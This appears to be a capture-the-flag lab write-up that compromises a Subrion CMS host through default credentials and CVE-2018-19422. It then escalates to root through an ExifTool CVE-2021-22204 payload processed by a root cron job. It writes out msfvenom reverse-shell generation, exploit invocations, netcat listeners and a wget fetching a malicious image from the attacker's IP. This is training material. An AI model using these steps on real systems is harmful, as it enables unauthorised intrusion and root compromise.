Summary
Key Vulnerabilities:
- Subrion CMS with default credentials (admin:admin)
- Authenticated RCE in Subrion CMS (CVE-2018-19422)
- ExifTool arbitrary code execution (CVE-2021-22204)
- Cron job processing user-uploaded images with vulnerable ExifTool
Enumeration
Nmap Scan
Initial scan:
nmap -vv -T5 -p- 192.168.x.x
nmap -vv -T5 -p22,80 -sC -sV 192.168.x.x
Results:
| Port | Service | TCP/UDP |
|---|---|---|
| 22 | SSH | TCP |
| 80 | HTTP | TCP |
Key findings:
- Limited attack surface with only SSH and HTTP exposed
- Web application requires enumeration
Web Enumeration
Step 1: Accessing the web application immediately reveals Subrion CMS

Step 2: Test default credentials
Username: admin
Password: admin
Result: ✅ Successfully authenticated with default credentials!
Initial Foothold
Vulnerability Discovery

Vulnerability: CVE-2018-19422 - Subrion CMS Authenticated RCE
Exploitation Attempts
Attempt 1: Manual exploitation following GitHub issue #909
- Added
eval()hook toindex.php - Successfully executed commands
- Method proved ineffective for obtaining full shell
Attempt 2: Various automated exploits
- Some exploits provided only pseudo-shells
- Escalation to interactive shell proved difficult
- Needed better exploitation method

Attempt 3 (Success): File upload RCE exploit
Found excellent exploit by Drew-Alleman that supports file upload.
Step 1: Run the exploit to upload PHP reverse shell
# Generate PHP reverse shell
msfvenom -p php/reverse_php LHOST=10.10.14.5 LPORT=4444 -f raw > shell.php
# Use exploit to upload
python3 exploit.py --url http://192.168.x.x --user admin --pass admin --file shell.php
Step 2: Start listener and trigger shell
# Start listener
nc -lvnp 4444
# Access uploaded shell through browser
curl http://192.168.x.x/uploads/shell.php
Privilege Escalation
Initial Enumeration Miss
Critical mistake: Failed to properly enumerate cron jobs during initial enumeration.
The discovery: Root cron job at /etc/crontab


ExifTool Vulnerability
Step 1: Identify ExifTool version
exiftool -ver


Step 2: Research ExifTool vulnerabilities
Found CVE-2021-22204 - ExifTool Arbitrary Code Execution
Step 3: Understand the exploit
The vulnerability works by:
- Crafting a DjVu image file with malicious metadata
- Embedding a reverse shell payload in the metadata
- Uploading the file to a location processed by the cron job
- ExifTool executes the payload when processing the file
Exploitation
Found PoC: CVE-2021-22204 ExifTool exploit
Step 1: Clone and prepare the exploit
git clone https://github.com/convisolabs/CVE-2021-22204-exiftool
cd CVE-2021-22204-exiftool
Step 2: Edit the exploit script to add reverse shell details

# Modified exploit.py
LHOST = "10.10.14.5"
LPORT = "4445"
Step 3: Generate the malicious image
python3 exploit.py

This generates a file named image.jpg with the embedded payload.
Note: The payload isn’t visible in the image itself - it’s embedded in the metadata.

Step 4: Upload the malicious image to the target
# On target as www-data
cd /path/to/upload/directory
wget http://10.10.14.5:8000/image.jpg

Step 5: Start listener and wait for cron job
# Start listener
nc -lvnp 4445
# Wait for cron job to process the image (usually within a minute)
Post-Exploitation
Flags:
- User: Located in
/home/*/local.txt - Root: Located in
/root/proof.txt
Attack Chain Summary:
- Web enumeration reveals Subrion CMS
- Default credentials provide authenticated access
- CVE-2018-19422 exploited for file upload RCE
- Initial shell obtained as www-data
- Cron job enumeration reveals root process using ExifTool
- ExifTool version identified as vulnerable to CVE-2021-22204
- Malicious image crafted with embedded reverse shell
- Image uploaded to directory processed by cron
- ExifTool executes payload, providing root shell
Key Lessons:
- Always test default credentials (admin:admin, admin:password, etc.)
- Multiple exploitation methods exist for the same vulnerability - try different approaches
- Cron job enumeration is critical for privilege escalation
- Image processing tools (ExifTool, ImageMagick) are common privilege escalation vectors
- Metadata exploitation can bypass traditional file upload restrictions
- Some exploits require modification (IP/port) before use
- Patience is required for cron-based exploits (wait for scheduled execution)
References
- CVE-2018-19422 Exploit - GitHub
- Subrion CMS Issue #909 - GitHub
- CVE-2021-22204 ExifTool Exploit - GitHub
- CVE-2021-22204 Details - NVD
- ExifTool - Official Site
- DjVu Format Documentation
Timeline
graph LR
A[Nmap Scan] --> B[Web Enum]
B --> C[Subrion CMS]
C --> D[Default Creds]
D --> E[CVE-2018-19422]
E --> F[File Upload RCE]
F --> G[www-data Shell]
G --> H[Cron Enum]
H --> I[ExifTool Found]
I --> J[CVE-2021-22204]
J --> K[Malicious Image]
K --> L[Root Shell]
Pwned on: 28/10/2025
Difficulty Rating: ⭐⭐⭐ (Requires understanding of metadata exploitation)
Fun Factor: ⭐⭐⭐⭐ (Excellent learning experience with ExifTool CVE)